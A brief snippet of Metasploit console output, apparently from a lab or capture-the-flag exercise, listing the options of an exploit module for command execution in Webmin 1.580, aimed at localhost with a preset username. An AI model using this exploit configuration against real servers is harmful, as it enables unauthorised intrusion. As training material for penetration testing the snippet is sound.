 msf6 exploit(unix/webapp/webmin_show_cgi_exec) > options
Module options (exploit/unix/webapp/webmin_show_cgi_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD yes Webmin Password
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS localhost yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 10000 yes The target port (TCP)
SSL true yes Use SSL
USERNAME agent47 yes Webmin Username
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 Webmin 1.580